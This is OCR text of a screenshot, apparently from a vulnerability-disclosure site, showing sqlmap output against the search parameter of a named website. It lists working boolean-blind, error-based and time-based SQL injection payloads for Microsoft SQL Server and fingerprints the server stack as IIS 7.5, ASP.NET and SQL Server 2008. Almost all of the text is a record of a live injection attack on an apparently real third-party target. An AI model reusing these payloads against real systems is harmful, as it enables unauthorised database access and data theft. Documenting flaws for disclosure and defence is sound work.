 管理员: C:\Windows\system32\cmd.exe
[10:57:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: kw
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kw=a%' AND 4570=4570 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: kw=a%' AND 5034=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(102)+C
HAR(111)+CHAR(113)+(SELECT (CASE WHEN (5034=5034) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(114)+CHAR(102)+CHAR(122)+CHAR(113))) AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: kw=a%' AND 6521=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7) AND '%'='
---
[10:57:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:57:19] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.wendu.com'

[*] shutting down at 10:57:19

E:\workdesk\sqlmap\sqlmap>_
www.wooyun.org